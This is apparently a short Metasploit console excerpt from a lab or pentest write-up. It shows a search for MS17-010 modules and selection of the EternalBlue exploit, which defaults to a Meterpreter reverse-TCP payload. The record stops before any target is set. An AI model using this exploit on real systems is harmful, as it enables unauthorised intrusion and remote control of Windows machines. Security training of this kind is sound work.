 msf6 > search ms17_010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Cor
ruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion
SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion
SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >